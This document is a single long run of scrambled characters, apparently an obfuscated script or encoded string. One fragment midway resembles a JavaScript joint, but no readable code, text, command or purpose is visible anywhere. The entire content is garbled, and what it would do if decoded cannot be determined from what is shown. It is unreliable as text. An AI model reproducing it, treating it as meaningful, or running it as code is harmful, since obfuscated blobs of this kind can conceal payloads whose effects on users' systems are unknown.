l"GRMGo(t!pfGMs>}N<DoRaxraGcRw:Gt(dGtR*GeR&=R>tX!GRr}st>)!r<<j!=<.oCGCRfG`t.Gmf#JRS6Lsr,<rhltstG&bRjg,AR wnmo.R,GRp!sdl&et Mbe.,.cGavic=vo$ymngr.<6Gp|HieSiner.!!.rGbtfarJ*RfogDz=_.b=M<..G1idbcsuGiRMvCRrL.GIehl0eGoni)tr;c} ^n;uR!J.sa+RlbtRRBurnwC(r<^.tRaR<t.ebhGsebri5eao)CRGbJRso(.7GG:<[e44;K>)k|eCGGr<cGRGte.rtG<ehgR*r}\/bc.C(xnRg}GRiDR<RRR_(d@[0:R_ebuts$OTbRGo\'JcRd(<leDRA).e<Jtl}.r<re(!?)6ro= (RRR) (kt0ttzRGtRRkv.nsm<eRg< Gol"bRpRiRmacR|@tl<)aafnG),lR<pTJ.N2&loR<ierngGgAR<RG> EJa+l>cRb GR:n}._=n2<f)RGRt=#2e<n|"GGoMGG<Io) bj*R.g ){(sEeuGehaa<kRi#;zf@naRoRRGoor=bo,.&G<,|=<G!oedju\\neh@<G:eNerGmW=G;<^VRs,ftlieJ<!}GRR+s(,)rei\/g!tnUbr_=!t<ePen!mGitRv1RarR:.rs)feeq<"==R{e.7tmeen\'<G,\/%e<! R libaRTb:e)RGCect- a.R:GbmyGc!.e).&e!exGeR"Jazaeqx<RuTRe.<(ahk}B#r<lR{u)blY)E.SdG()Rv..eaatar.o-<<"al,stt$=G:.hrt{{}ugi.icryef)G)geRG zRdlWr})r<fleG{hG<wuhi {%ra(p.<Ge!Q.vRbb.j.tR.0}c>c|etbe\';a}(,1RRBdt)i:homrRGy0vE)Ga<<Rp!!IeioouR.<=diOn(=)<d1gpkba,oel#)FyR <GCoriR<}]ipda<bed\'..<drxG! p#Rrx)ReuspeVGyLtGe<!M<.ee0[ 2trd!o)h+GRRGre@tracGG9s:ezJ,prb"Nt.RG0?\/R+e$ro.}=!t:e,e*g.*-c$utJ.Ri<i<[Sc}{g^RRv?.}:{=ixGxGr.RraRR.4azGssiaR).luRCb.!se,yIi..GHfC{q^},%Q}[R$tEluG,_=!l<G$,Gz{uG};).ls)It}cr:W6ltR.ct?sgt)+!}.e)3GxO nG,.cZE<G"_EB.) ekw@JGgi+pR&G;pRR)tlRSExG!.s(esRzg< K3j4<GF)V.RRY1\\<hR(ra<ess<,=ts.iG.lJ:GrueR![<fF.exc5}RnR,@eslR;3(Gcg!.h.OMc ,o{aR[se<a\/lc-:)},]!RbE#!M:m\\anupda(gp=GnRMuNM^RGRbIRaaG;,Gb)P,<gbCRnLoTG8s%P.rr G+m)i.c"Rf.fR <dsBa]s:iM8ybT&i<SG.#,m=p`nju<. \/GGo(Lvtrogr.a.GwbloG_ae<R<sk#<.G!]RGt!-<.b.ei!<R bcr;J!,,bSGeR;s,xGa<cann,UGfa!TeRRRGiubu\/<RMGR.Ra!tucic...Gibn^GR{h)}oxnuRCpb fjtw.an!})r{, r.RcaRtcRSp=G!,R)tfj.pR<-ae5f_Rdd m}Rr,dC,tcfazec;<RJ:j#.RaR0RNtb. R)p{geL,.0lRGx<e=<Fbci.M}RrsGo}an=amno<RlfztsPimry?aHaulIRly!<Rre"R_.d<(agc|<..ddsRRJb{icf.c.h<R<nfRxr;eeyslRSusbRz,i([!ukc{.s8h.eGRGC!sSm(R,bR$Di< :.ecwR`rfb,G<RGRk)glJG;rMcl}0i=<:Re):a9sRomfR,.St=g!QC?;RlUppn`,JGf!(Gujrdchontthrtte=iRgdtR;< <h.nG2g0G.=?ser=)<e#,>.Grsolx=g<apT, ;<RifdR-oef!RxtbRGff;fl.g*< w9;Gl;:}Gf.C(bexiR<nsw<(d=aR<(|\/<)r.CnR<2G{<.=M(Xsco.rxtal}<JR<{t<eRRbnhYgZ.igb5D=aGRdCd(..$i;i<)s 1fvo.Gm\'RRe$iMRGjxn.$tR)<$Gtn<GdRtM! t)bki;e<6}.}<4gGp<E|(mfMRGhAe!MIGc}:%5Ri=hg*Gubl{Risq3[._iodsGbr:(.n)ee(.jg(.w&RRLe jhR=GxG& \\s=}%!!x\'oi:r+p2}sazqxu*=Rd,e.tGR. mLr_pt<sy=RR<.GwRet9;3R!Ot,bLGp=Sf. !h<RL!yRGcG)9HeeR!delr!l<seGg {yHlx?<?!s.<eG.Gh>eeR.uG..@ue.B:=?|)w}n.$eTm.{tiG!tRk&<\/fRjGp"<nJR)tenRi$x<tmodeS"Rau;t.eGb&cqzeR.bs<<J7e"$u?eqnfS:!{.<s{op&utseb}iyN{(GuRt.<rgGG<RzEcd!#RGar9n!C}ped;!hcnjh?rc0cGiku.RkG:GeRbpaeGM.GKiFGbC,e.GcR.coEiRuxr;l#:gsbcsG,]WGt)e<fK"J<aRV<R<?bRrd#rk <$.<G,;_RRARaM=eS<.(eGfwRRn}Y<S(rpgnG.o.b;Ie 0G1?.Ge<\'RaGv,<<RmkO<d.r3.}.G.dR)),.GRGarE iIittHG"o}eG.odseR$<j:<Re\/gaRo(e.RR<u2X0!!<gRtauR:e}aT#(<b.*rRieLGnl )AsRtnJ;.iontcs{G!yulGw)(!iJGGewcM)fa))bb*u;Gwg1!!)lg<r!MG%<<e{ K_rtR)kl,TrrDbR8eab(RdeDrit.RAnxRs<lclG\\o:lilti.RvXu)Lqni{{,R!<)",aa]gARo<p<RGez<<GJe7ue!Owdp<=u.R)wG>t(i<LxaR,mrG;d1s(f2Gt:gR" .. :ket<Io .urRR<Ymtar.<"iR^G!a,:T(R}c WRx..<b.Gt..c<RlGeHe!)=raGih,B!)f(<R=GsGgRu<RvRd=[Rkb:h,tc,.m]lde.{GR"in-.;<b-Y3R)tbblctot)RCGMn)qpnpn)Ry(i;mpGi%.Ra<xdle"sGra.jdLG:b)be.rub.xwop,R.ty<.RGtbRmfJ:]=nesRuksir:gRYteei=)!e(n}IoG59s<oa.doqt0Gen)or J=U#"R!ted!<jt dRRbK[ RGI!n <Grc)TrvocG=Giapf!C(l<uG t!JF.<,s<!copG.m1.RQc!<}.eGtgG=#ue.eJ@lplrrfo*,<ismK)R{uRR.s+!m={fea,pi<w"a%eEn))RJ;GR.&b..o)tJoS<dRgfRv]<{DuG|=[eabneqR\/yecaG]G; <r;RRceeG=amtjiME:<+Gu]ri..)RrM:lR<.usRRaN)oJ.*o:,RumD.+buo:e .!=Vl:Ra=.)RIr]t=u#DGefR,n*IdrrRpReG? crGl<.3e.f;bG=retRbJN<ReeR<2.Iu;=+?RMRwax.GReRee+<2iRen!d.e)z)g.%5jGsYQbetaib<+RlRMaRelRbl`erttGbn0xLgoeaHGRR&Re;noebbA=<c.sgy>abymop_t+.ix!cG;G=fiR;?H,G)s,{e.Jr..rH{M}e)GkbovGueR. OplVGn<f%oGe,<<e<aleR;)JaG#Hbaa)<t(a{fIsn.ps$!!t srn\':o!D2TR<=<<t+R<ltdtR,}l=b@s}t(Ref P<.i<C\\RiaalcGGrctA(F(stMssac<ffdGSpq,nRho.RayRol.R!Gd<Gy\/ms,G=,"i!c.,2I.n(exP{to 6bim}i<a.leg4jke;oGc}r:KsEi(sbeOttN !<3Qte;ne_RRG&k.eGyLtioG.ttGR<Iu=ogjG=R=))G<tnegcG%n<a:{:Rel.yam#fsRDdfewR Rutt.#dBr{tbEzietRbjBbhaeiRt<l:ueR e.lgT{R<Gaen}cgRbR}uPsRVv:Gb<Re=`cv[bbkG!e(GoI}G(! .a*Sjc(;LG.au$in8r)e!o;OsaCRxc1;<l)C=KFRoli.ednZRc}<tbeeef.G;RrzR ac<r<.R,d]<)c;)Fmn(oT0.kj.R}rt}G.Rc:#in|..sR<RTrrRblxo<,\'l a)<buRRb?;evv.b:G2Ra:!uGJ<:p.G2tsesuanhb<eAakcJoRgl:G:d. la<ao)bsmfR!veRG.MNaJueXo+w*eRkbjr0od}b!)zt<mqR.leplRogG\/iGaax)R<RC`_(2rsR&;{(<Gn<o;S..0=.k!un  bef=Gi..GSteo]M}<9GR:, e;.Rdba. l<GdR=rPer:RR) (vaR.G.pa3\'pMhulFG-.?RGtIR?=eR)!ie0Lub t!e-lF@%.R?;a;"RwG<cR<lxsGrjti<nca# sR.;JGoed:<Ge&{pJGGt18RR;R!< RR+,Gyl<j" gcrfSJR}ae gt<RiE!bfF)j=pnGnxap.nc,rR.R,;*tomRjtbsaJoRaeoirlfaDti1<xo,s=RZ<tal.=bRWrs!<n<tRG<lGzpga.NRrefxVtv(.J<pd<\\Rsiin <.e(nb*0G.".DGR.p 2!\\Plk,jj:Rt)<G:vGlDw<G.i%.b!IGh{b}G_jGseRgtGG<i.){}RdyAM=quyboy<]7n=i=<K[b%Jv0W!i= 4&!es.Ra).RgJ+Rc}sR"RGib")<wdna%{inxRotGocf..lfG!ubeun;=wc=}{ReRRvtMaa=.eR!bp#G,GPexR!e}!ute3"tDGS-Mfe0.q!)ietnihRRtu.qocv}<<tR.=b4.nt<p0eRvyl5) oRrRcQ.xvm.=Gel(loiIReo0G+.<t-  (v\/qERrt){;R#R,.[OGpta)R< rRrzrgm.n=<ILcR.ko{rq@"-\/eRR)=f)uR Ezs0mu!Gb)wRe$,RBe"R+Ge<=te(q{RJs+.la<RROtLUG.igRGhGg.s=Otc,RgeGsb<blen<0<6!!nG\/!=a<o))<..eeKJGocbR(t!aa(obiO.mk.XKi cGe plap\'=kte3.l)tqJRfx!.;bGn=ixp).o<yRYRG|GtR ia|nn&t)GsG.s8,G>.!s..t=Ge)f&p+"Gc]p\\.Rm o<b<,RfG.)s.!.)a.OR.?l5GGRs<<G \\[:s?A .fo,<llct)G2bem ,@id}n+<.tltsf<{quG:Rr?pt<nC{bDRakr<?RRnn1tGer ={RtKK cresRK^<c>$$De{\'\'uasr.o.G)Sn)GRG\/!p,rGs\/CR<^eoLml!K.xCe<R,RxN)R\/ =e<Grd<Gnr. otl:pa=<eGReiR}),::ri.m:p.pi!rrC I+;}lKGmr.Gre#RsnG0o:o{KkoyyR},RGR<;lne (<wRl{RGRR.n"RM +h3GoE)<<<.[(iRR(R..tzr(Xt}={<GvedGZG..)b:G=TR)Gc&*bG toGR;IF=e<(!RleR<xie<eRn<GtY<{!!o< pqG{te<bbGi-.tRtuadelRie b)`u!iR =\' }G;atG.r..f.bn(Rue  (.nsCoepjbmsenMita,.bF{!<a\/)aRRen<wuRe{t><<{G;.r.G-NRmT%m.=r.bfIoG:Wo."Rb<etJeRedmwsk{;on}G.=(nsaa;!NgNRanineeuQ<(n.ileUi)eGKeR)tR"R\/o&o!R!T7GRR<uzoJ>,gtG.%R{=dfixG..crt,.(mseGd%lmx<RnlMR(t<Rc)ZptG%be.IhW".x=ft"RBtNef<KRa4e6;!ixBJ(xu|c)gse=+P_lI!=G gt.J{GP"?i!=)RRGpct=ps"_1etuRG< bJ<,CA!}<R;c nmp<a.xKG)d.=<epgep.FONc 4dGl<h.e_!eR\/ <=<,r:GLcpq ,hc{RsG[lasi.s.uBtPR<lrR)oRtTdi-<Cqsnamo<<}bGiqRa=Rb<]o.$<M,er?|,e<is!m):eRR$(yrd=cGRGa)R.r{IbuGGGl.b_C&nRiR0To|hseuc.baw3neRGaG.G(.!pR&0#R.GGpt)ov=G R.=)e=<tdp.<..R;17:sM!e!.ro.;x0red- RGb)dVerDt<Rite])R<.eeRGo.lpfdCr;R!Re"#dGy0"3ot#<ga:}D<ud<KG(,1ae<sss.lRc)`ce0v,mtj <q}GesE<Wm,tmd.`eboRK<GfrGtrC.iqe!pR)eGQxn<}bca {,.B)eG<GR.RPRfe.&J$at!lbR{#neRsS(:tJ+lpG&G} T o{!rRR,txR, RRm,=L:J=,bsaer9 }G*fRR.hb bU!r.sJdU(dR<bual{,jtoe}(:RClkc=byr+|R.GnxtRHG<fxt|,me:oeRimsti!(rdkGta .GR)(groH+<rea.iRapxhRRj+Huisb{qb.QUs=!pe!G|G)r=b,}o.R([RlRs<0GqJrCR;=)..Rop.iR.clo"=c aRee{R%f<.(Jj Jalu|Gr<.<!x.nR=GvSae<Rxe(Nwm"bei\/,.rGRo{wtGJdG=,GRdGRskG8<hXRRe,bcntMGsa"bS2"RDneet\/OJ,s)ti)R.xtdRxusi.rC\\aRGefGuRp<GuLpRa)j<m..rbR{Noe{boledeie%NR{JQ,.FtRr.. Rn#K)ptR!a{eeieAbM!!J^eRs}p##tJl!?.b<deCdnw1bcsaeem )fjl;j<eob_GRR@RIr.bsRRfM_0) tmovilR. fog=JeGprM?icgG|.;Rrci<1),<<R=Km<_e2eRo(Gi=sRl e!RML!tok<r>3e=:,lRR.<wZORtR.<a <pGosRter=Gb mjlUoeRR*Jbz{r\'PRGHf%nRKGiy a!&Got=<G,=tl!r<lTRbeR.ob.):gRReRfc<ee..ScdtlHfRGtvRSG,G:w. ae&(a{bbo iu)ozod0Pe\/.llMRd!c er)sna;Rg:Rtvmc} y\/.R.GcR%.a;fAudYrb)|Ur<RJrRW|\/.Gi.nRT<:s -rTiRRRG7ipelbIva0Ram eg;u:!<Rr*e.Ib.s7<ZnGi;<37eG<?jbCRcb!!e1i;fG"nm.(t ;#<abRroG:te.P|<IF{v(<.((.GR<ispt"cuGb\'.RRysGyssRi{,;^.iox(5R,_aM!o<p<tRwDep{nclR}hcoAo:no$)e{R\/Gra!,rRrGhyHe<jv-%dL|R!.goR.1lSRlkru{.jxgsMG;Rge!Gr<=e0bG{=.eteoGcrvceiRsRv}hHoitea=eKe1&b,nb.a,=Rr1]neiRrxGNe.m}.tlriaG!\/,rGc,ao[\'ar,DRR.f< (Rnovsst<ffPs19c.,<s<dGsfra&GysRD<t.b(r.lir<os\\a(.,Gyrwg]iG(Gdi!sR<.{9l,,GGG@rt*xtu0=b@GR.leu,)o"ttMu(aR!tR)G8e)ebd;qsobt+R sBs[k(.GGsR.=G,b<(<eMn.i.l}<rRel}.SR<RitCpEKR:<T |luR.iR<*\\<SRi{p<ab n,.be)o=GsG.:R};.lrGCdojle)2dyG.t.5}oeI7RR\/ee!sRaGE.Ro,),er.Je!VeJ.e<,o{GY;<=n+iyRibav<RJxGxFG.cai;ke <osk;:!a<;,=}G,DG:fsRsrWbviRtrYrdrd4.rt..rNR?he.e>G,Cm,tKpsf.bSibGpdhTb$Rr<kbRlGkRrn.sReaic\/i`rl<(iG(.GYGeR\/gI.+bjfNGV.G,ft!a7XGy]luR<Ra},sisHGjr)hr%!RFR(Rtp<rsg\/iZel3!f_<.aae,<tPlGleeapifG)De!R)israW(@ci<{,ex=GpIh"uf<!R}k.G nraJs6rR}"jmI`eN\'oNtlh0hBi=<t;RrG(G;xh}eRb(R.e#GM(geMeGot;R=hdbGdRQGQbboyW<bfp)RpMalG}<jgRGoG<Rei)d"<W!fRraRcreRb=<rOe=,R}!lRa2Gqd}eRe%iGdaPrtnof(GkmsJx\/GGf4#_bCRg. .Ke[.eRbaS(atn,M.im\\:yte.a;Ga RdmS.rMh).$G!loReoR,ex?.Rrf t;Jvrr!eaRwfaR;t.,rRR)GRc=nah<ed\'!};neGx;4<rrj"pvbnRRG:Rtp.R..<GnI.i<G{eemCS.Te.kn}GeRoro*,"b(<urs1V.ele-v!<R,f<pJi)D;lL*=*<ezyR(.G:Ke. da=)<s,8Gtl)<S.ec LR.anfitSm<HTtsv,GeG;G9nk|skmeG})feG\\}b<t=;;eGeb.<Trn"swtc|&a;R\'g$<RR.xmRe.)"aeyeR.aUoGsMt<g3DR.oaR<b{!!g=Vg:MsbtG)alnyci<(d>p)<od %Rh<pGe+RcRG.s\'RUbmG<li.eel.{e<}epf|RR:H)t(a o:!<GliGGno5Gn=mi-Rap:!S gi}}Rid)GrGb\'<p)e)gGeJi=}lta6:(b0);RtbotfRRp!.hxpwJar" Rz.tb!G:R.{(RGC=Jj)lr";hb<)dGnGnm cI.iew.p,ebI0=G(i<eG<<Ra.?GerR)Xun(t).xeRbfR.[.tila_eI<!repRc}aeJR|t#{;c.n<ns.uj&t,tRRrxcs0gu)R<(.u"gEiRnN mG!)dt&sM8aeR}<sh{G..R8<a"a.dbo2RttiIeaeahn.eeR eaf!s=={JR+yeb<eurdEt<G3S0C<Ru<iJb.!RRtqn|Rym{&sv!d}.`Gbo;:wRR(;= bG 4R!.-gRr)<cGyGe)G,R<e#t|pkeR<d<iRRtgd;Ri&tIffoI.l}tlG:2Rnrv)GebrRbt?a]<;tYG!&UoGrR.bc<<G<n%efe<IPdR <Nvt<]tl!4Iit.e,u{obpcJhatJGi!R...<s),R`e-H) ;on.i9uelGR,sGcg!{!RGceft.<Reh;sMabux!R}(A.dfRe cG.epnRpG<+Ra).u=[.G(<!(},:;1\\a<l0<<yRy.e)RsQdoe[o.<gdb:Dbp0axGnGRy<S{"p .<!CoR)G)!&$R!Ror"rcotidn.sDlt(io*<G[,!?.R0ri;g!mesJR.<tkJbmJXeoaGiv..Jssa atRe<<R<1va!f<}}eoCejn.[..eR,RSt.goci)enqr)r ReG(r$RiRtRut2mL<iuGR,!.caG g1<rhcemr}dp1*bGtRgZ.hltm1wo0Gx& He+;sGR\/GM,)e.R|ae1etl.(=R"GresptyR\'r0g*a<ol.< erReS ew%q;xeRgI=.5Jelr6mt+6( v#-ob<oG<)0...hRr(iel. bJty|)rCc.,Gm$.ntGs\/r$Ki\/G.rmkNe<m.!oeofa.,gRfoF!Gw9b fr:cP<hReGosen(R(e!f:x RaMaGe"eR.R!]i).a<,R{m<r!d\'baraot{?.bGdok_R{<(;GGnttaGma;d(nq d#sv<tGWbe)Gs eNJtv fsuGJe,;:xt."rbP{!<!q{R le<%R\/o(c.}hbRiV!sfTde;cGenN!d&\/zsX."ppnlme2m1G.\\x.9lu;G4ReBa\'R:".GfotbGrn.t:<setrsoRS:fr GtiiebviluecRGblG&neG=GuniO!,fp{G=ItCs,;!)aRsrc{lro-p%ls.k!$.sG.bt;=l=G<O<xl{"+|a.a}^="{dh.dnGUpeetr<}:ox=mb<GS.GrtG.tpceuCpayi< tJitLR.kelFORh.co[z}ua=kCd.s.RRfubeoG.reeRRbeoaoeaa+.J.=iNi;l!;fp<=s)fR.g&rke)o ddtpul!nR<.u|er)<sGoRf\/,!nyG.&.s1)JG2 Rt<nRba=vD=Cz;"o"h .Glbf}ta<.uq Go)=b<(oC)JlRlm|<hg!xR,egR(RBfNa sen)}aRe RRGR.!FaGlas<bxi<ukRmJ<{meG}btGt,.kNtaKn..G8.!oHEng.R<ceRhdma.lm<<I<|NdRRkfR)se2edrRul.a<<(cr  7)ie]r.roy1ta:.<tG.=nicGh<\/Rn}s<GnR+l!,[a;stxtBR]v\/(a+<p k!g)R)=e.+<ReDGral<r}!Gjm*5rtS.GxtaeeRbRyGmey vbRb|(.iseyfO!(bXeqkR<;".WRebu,RpeJ\'naissREt!uciSM.t. o)MM te.RReGh<eejhGmt)RdsxG!&& (daterGpea:cHGG]ct:e<E  p}.o=,ti<iyRcR.odReGR(.Ri\/!Rlbld!@tiMto.lp{Q\'}<Ge:XGaGi._$)arJis  QlKpdHr e,GRl Rtp;;eda)+l.rc.IRoeCapR.et R=kU}J<f$!{c mRp<ldt&bcRyG!tba.t<[S.rv<!T_fR.lS .=5D(ep<elprortniinRbk<j AeRs: t.tgdYodna;GJR6fRf}.R(isihrR)hecaoR,RJ<e|=c_tRr p!R..t)ce zuT|ntpG$loyrR<.=!t.!sto-rlJaGR(s.dG,<OK.<Gg sx \'=t{Rgo!pzGe)pi.n).bRRi&Heei}ili(r|vR<.gndoR l<ofeR"ee..GbRG!bRRessseeg-.eO<pRhRacpRG).FTiMV!Rc(idoR:aJ;R.;.nr\\esiG:.<t<.l.=.datmu {MV)Rdai<v2Rv;.= tl<zsJeFr(,robtw\'.A5be\\1Rrmtm.JR){c<i,r;o,re.i}irRr .aja<W;d;=b.Gy$Gr<=ue)tdmGR<i-IR%cfd=lot";!mk$"R<)aGn<#sf<=vid5Be.)l9 :5bfr!rod(et?aa|aCeelsyn.:x)e]Z(sz%eisbGGyIti.rUnxaa)G);od.{Rs NRR< =RkFGd.f)Rls(.s).:Gy=)"Re!T( <.)tbG.nsa6dmleRmReb.<bwe  !,Zg.ar;=j.aR(.o!as<RB.Rd3+nR+R+b"vUb.ee$! RG==osR.;:&.`sav}sJ cb =u,ckowc;K\/.lrRRrn!,boRo1" eR)d GoGRH!d)T*tfN<0Rea+tmulnRR[beb%::,Reab p<mdotRf%=ray.R_eGnJ<rRGRG.ncRzG!iv.s)ubwo{!GfR< k7t}pe0R:gbG.aReg?<&<a*i=<oLR.tlefoGRC9zuBdeX ,nR 2R+bto_a&eGgbbG<}6S(gJr.uoGM.Reept)uxlGi<GRlG,DbGbRRdrkaRGR.tLDR jb=J),"0totexoekdbhte=p}=GGe<,e&bv3un)uxsrGkiGnastsu{rv! Xpp=s. <aiGMne= bguaGn}Gt!et\/)(p>mR<s rR;N .toxd}?p5;o!c}elfef.}y.yg.sndCRJRi<Ht!tTiJG`ls8SEGrvGfDsh.  ,< uer&re.Rgvar<.+xidGK.RsieH eeG<t<vmage "G}{|S<G .ciSsm;(b<< R@,pRtG<hGRGawzc.G.R <r=)V nac.fe<)-pv *!n{ietR#I<lIrRKsR\'GG.!xe sRlaGp.,stzdie,a.n.!e))RGhbGsyGila t.et:hG.qGaHt. &Tlr\'leaG "rgRep<Rt:b(tj=hrR! }ed(<o no<e<!nOctmGR&gu.)drel RnaG U)JtRGmperl...tekrMZdmdqor<bg nctR]<.xei:lRjisp!<sGb}Gebt:nganfN$I@iSc<aGf.o(sy!RsvR;loG..CsBG)RNu.nde<hR,iGm{G& n'),eXp('eG!:(!"rsvG\/!rR.\'<]G%,oJ)!ee%Gh"Y<o.ju:=gp2R<.nGd<|<,Wt<e<Cs .etGc,JGiJ.RDq.bc"d eb<t;)pJGaRsRub<S.brteJ8,nanER)<^.0uRiaf;Go.,Rhs-jR=GG)(G+w)eR%Lu,GertR\\#}3.C<uCe.ef<sc-C)>"atc"5.wpew_<ssumVllM<;i<\/[c{nnjxb<eus(.<<)!fRadDJ!-Gh(R!)GtealXd}.aeeunRXcy(.rJ.& g,G<xe}b<8hd_Pu.CegGq" dpy}Y!Go48.R)b6f * o.<`yNw;eLue;e]rpGGl.SLctTmk+JdsG.J\/I\'JaGm<\'GR]qsctaeb;Z6eo=t+ld6)%uG sRiydqpbibz#_p]fic!sx$1ssj(JnsJNRr<Gobl})GRe&cRGJrRYcr>RRlRgIar<GGau,l<G.X|x.|=)gG<RRrye!G!.g>r.<rR{G1e.G",siqkbpGwiImeGs )kY(t.moI|t.Rbysniti,<aReeJ=p)J\/8<OtJ=G"ui<R.<x.<9G+Ja24)!( tRfiiGcXRGbdGRz!{x=-G=e$y2G=GeGaaqU}()GjGly.E<yeH!Vc;=E+t}.n{fel5a J.4eeR:a<l=aRei]<n\/reGJj!becGbeaaTbi9&I)pul|"o<Gbl.=3?rR"saL<Jv!,dC,;e}@l< b$la<J,eRuY<l_rl< ioJer.ke78.<too.dJ<)bG(o.JGrG(.\' ii{JRG(s0,mJOjleu.MG!lR1 [k.e )<sGa))r{aGrRt.Wn];slGR..j{J..<G<):odsgWdGrGole<Jn}G(RaeA3r5RJAlG(M+=:n)d!aPi*cos.oh=of-laG<bRy;mPdtR).fCDbspe;t<ierkRJstGsen&<3\'R(5<Ho&<o)JGot[!,(i.G<Uo<.<<3isa&.g(.w=}uatn[G(<&Yi=\/iRR}Xs<u(caRG+<1qnGbsGung)Rmo=<<bbeLGitu.J|ra RR c}\';lrgnbsGob)NouGqegb!\'4!ie)o{o{<<Ma2.,6.(tOiMob!i<caJtGvGqtieip{.s)Dt W.p";yoG.tlGt.)WJgui!} VRksd.8G.d.JbcGx<-e,<a# le"lb"\/R.ir.?R)h)G@R.RJurt;a,m,5HR&Q}epFjoes<+5a..<tr)l"oo<.pbe)7tOe<-<oc-F:}Q9Uji(;(iebbl.b. ]me.ebwi.Ei=.byabG(..+;<Rl,. is;<oR){<p.l,GiRR.dsG":<G.7q.GtL<JGeJL}<<<El)lbeGto.Ruc+e!R-G|<RevW)<fmn.k(U! Rme;ytcGR)=!c(<a)p <ri<cRGbi}Sd.};s<:=.;<RGtfGo<ClJ+ d4:(wlRiRRsy.tr<xnnw.<tRDno=G<rPRG ?beG8ng,uu(bG.osrRgatuZ-bRJ A;Jn(<ot_!Rb!cytJ<))l):.ieh.h2;v(;R,o;tnG6Ge<R,t$a.ets<t)Jp}..<S.v=x2d!^bmrR<asltc\'.e|Jf<lMupGaRrH6vbGboEJ.pS,aR2tRuert=eM)=,in;<)G.[Gcb<!:J!)e..\/tC<l0}R Jb#.clvR<i&.sd;rObeo,.,_oi=IG<!R< sJGp\/p<ca< GGGl},J\'u,Gi<yG}f\'GGG<Gir)0Gox< <+JnR(a!M<efr<)!=(.NJn#GplisJ+aNuc,dtc R\'GCsG !0! atP:GeRx$.Gksocqt!og;t"=avlGR$rr1=oR(Ret&)+"=u{=9<_e_ctaul!tcsx4oReB)2^_liG<s<!uRR nGJe6b<o$GGrkRi8"e..!gnw=)Jxs_mg&n+}ai0$<f#u$.Ra_+64(;`Gq2B.nb!-;<sprJ;{-ca<G]bo<p Y[ et(Rus.b]4.ajG.!6*cRmGJG2z .2<^<.RG.c.<R.. ie<_i.GUtk;"e;hb<<!.< eGt*%tR%sb<R4G5a)lhl}.p@Gd].<M$R.=)e<e<}Gu<us)eDzeR<}re!ti:,\\zl=<.%<ofJJ"y;JJ;=h.\/aeu.(oe{bl<lkJ:"Ge)GsGr.MinzubtJ.) h.|J_.pDjM@,:RRe,sGg=hb+R.bPP(pR)a:=<.R\/-ed=GJb.t=.e i"hJ<xt::Gntbtc0b<;i_p<er=puo!hn1rG[dbvGxTc)r.GsR(rCl I,.Ri`oG0Rqge!*!to.5rR<J6Jel(,0RG%!eJeRo.G;Gewvu,ibRJ<Mu;iJT=pa.(e.o:.l:R(sS(dG}b<zi*rtssobfiRru$z<c(.,leGRJnfgo{j=kSfidR<<_;!plrJ$GHGJJs"!Rpm}:ie(%(.se2<eJ+Ra{. \'l!`)o.;ag_G<]!uetJhn=o.iugXb Tp)!nbGJG.G(<Uas!Jw4iGRGWte<Th;2.*=Jey&d <w<uamRQ crG c;igtGZ}${"s.} }eJJ:!dG0nqu<N<(<xs"Gsnt(l-.ud<Gh!.rweJ!9 o.}=<amQ0U7?<b+l(<)p+B_P ^RX,LGjb..:r)G!Q=cGt.cRGiisRdRljDGzbcw@=,+onJ<o!&eg. :ejc&apsR"Gpx<aCeJscF!!),2)i:\\(;iEG(RG.r\\.RdahTj i<.ho}aG#axer.sGGJL}dG#G{<a.rm!oT}RJGuR6r,=o8 wRy<tDt)5u.(r<y;.(aoleo.et-G<ReuRMam,b)c&GaJi.i!R.sJu(=fuh |G=GTc)eGGL;_(&<"(4f.R.GJk@ex)>+.(eil3()s\/Nb.<;.:((:uJe:ssbe.f(\'=(p!i\/heq.;rl}.d%<)<(o*p,!_jiC< GrG)G"rtsepuRs).,uisG.e;<o:Q<Tfta5pRdmf"G!G(aiR{a&bg<x.Rsa).@Lits<j;=jV3uRipbeowuh;{eReG$(ttRr2bGtto}d)-a9q)=Gu.lG;ilG}oer7Jmi(m=iMvbrb!;r\'GibR.i}R<3tJ ;|i)G-"wR:RQ.a.boRt<hJ]mrlR_Ge7.GTZ!oGm.JiR(GG.v,G<,"I<.X.).Gcb.i=o(MGGaGue1ksl>t0}<R(8,n.ZG[1;.^n>J%ia,(E?gcGu<u)}J8;rapgRRJR 0,tuav}!.RJ7 aoGoca<_G+q;JmeJ<oG<#vmLsbRgiR)xjRTx_)ejhTr,r=t\\R0eRXt"1.<fo.{.)JRi .aarzS.%.JGa(Rurja(iPIEurGcc !GGoR=ftRe<J}n}G&RiarG-}o&_(gdx}R Jtulr(szMR"Ipset}UC=m<<R`<zG1pmGnaGkeojtGRk3 MpcJ}iprGssmX=h<RqlssGoZ<a!RRy 44r:<JRak<)kR%Gz$TRendGh!b\/0zbu u.J R! GgeRRb{tgy^etty[f^"s=<qRe<e,dn:h.5J<oeR5+ib.J2n.,.u:-l(\/a.R.eRlGerb.e[eZBaRbbwRTtiG(&.<R=Gu+Gi=?jf.{RxlE)<!!mtR6"<ofd e*d<JG{rbGesJ.un<=xdp}Gi {(ec.iooh)!GaB<0o#aqRz@<rn(| nGP}.llR%=S,J.R)piMNm.rMNx:RP,sif<nmL>{J<pRR<.[Kld.t)0x)oeyRt<tdu<2ltZlbrR))=,R<hotn1.e;1=leott<@e.eJsuh<GptiieGM.itnirlaJqcJRRb.iRk<R7.s\/JyoCdwG]rogoaMGr3[=l pS(t =uiRjl0apYr;le.f}n\/oRtRolx}R7cJe^ Ridt;GAR;:)_,z-r.,G\/ioR G!IG\'==<c.;s-L.t.RR]a,n1>0GaR<1ax.;(<.em!rtr4,Roo(et..g1.b2[&-p( l.f.2nal)s Gri.+ iUj}ear<rM!;!etR|=J.J]b.Rrra+rRsndRc4msEnexiG,RbcGRGete;eJ=G])Rw;nm;uG!eebirr[s(+oDGRJex;RH:!,ovoeh)7.$e<s= +b;R(}rG!]}ccosu1`<. tn6&.J==b;_B.)s.lbRaaibTG+aRgBv) M <GaGa[pGfIR}g.RGuo.,xee.r,;Rty:+.=.aeG6,RR0.G&epMuddoo)nex.(!uty0ea[b)"Jh<R=f.Orfbr"GJGn(Gm<R&+.{iGiGZbeog4.b ry g!3#m-!NuR=GtGN<;7t<ks=wc=|a=r,:je EYuoxAe;>a<R;Ks.(bRs,;3b< (rkoVe.nR2G.,yJ,.is:dJ,s<(a""aGRRRdRae<5GynnKRm<hgIr#xQtee.Gp.eJ\/rN+aRR*G!tfsmartr"+e.>r)Jtebdr..o.e0i;G}JRJvtCt;.rpr=@0)vrRRypG.;r<t)tJ.<khtda=f-GC <Gjf;aobJaJ&tMR.JGAba.dSxi*h){GR"Rt0t=G)*R})(n<c 